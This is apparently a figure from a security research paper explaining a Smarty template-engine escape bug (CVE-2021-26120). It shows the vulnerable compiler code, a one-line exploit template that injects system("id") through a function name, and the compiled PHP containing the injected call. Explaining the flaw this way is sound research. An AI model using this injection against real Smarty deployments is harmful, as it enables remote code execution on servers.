 1 $_funcName = "smarty_template_function_{$_name} \
_{$compiler- >template->compiled->nocache_hash}";
2 $output .= "function {$_funcName}(Smarty_Internal_Template \
$_smarty_tpl, \$params) {\n";
3 $output .= $_paramsCode;
4 $output .= "foreach (\$params as \$key => \$value) {\n\
$_smarty_tpl->tpl_vars[\$key] ...";
...
5 $output .= "?>\n";
6 $compiler->parser->current_buffer->append_subtree(…, $output);
a) Smarty Template Engine Code Piece
1 {function name='name(){};system("id");function '}{/function}
b) Smarty Template (Exploit Demo)
1 function smarty_template_function_name(){}; system("id");
function _87515559($_smarty_tpl, $params) {
2 foreach ($params as $key => $value) {
3 $_smarty_tpl->tpl_vars[$key] = new Smarty_Variable($value,
$_smarty_tpl->isRenderingCache);
4 }
c) Compiled PHP File
Figure 1: A Template Escape Bug in Smarty (CVE-2021-26120).